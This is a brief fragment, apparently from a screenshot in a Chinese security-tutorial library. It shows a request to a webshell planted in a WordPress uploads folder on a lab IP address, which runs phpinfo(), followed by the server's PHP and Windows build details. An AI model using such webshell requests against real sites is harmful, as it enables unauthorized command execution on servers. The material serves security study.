 192.168.56.1/wp-content/uploads/webshell666.php?cmdx=phpinfo();
PHP Version 7.2.16
php
System Windows NT 6.2 build 9200 (Windows 8 Professional Edition) i586
Build Date Mar 6 2019 21:54:30
Compiler MSVC15 (Visual C++ 2017)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=c:\php-
snap-build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
零组资料文库